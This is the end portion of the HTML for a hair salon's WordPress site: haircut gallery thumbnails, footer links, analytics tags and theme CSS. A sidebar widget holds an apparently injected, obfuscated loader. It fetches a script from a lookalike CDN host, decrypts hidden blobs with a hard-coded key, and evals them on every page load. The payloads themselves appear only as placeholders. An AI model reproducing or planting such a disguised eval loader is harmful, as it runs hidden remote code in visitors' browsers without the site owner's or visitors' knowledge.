				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>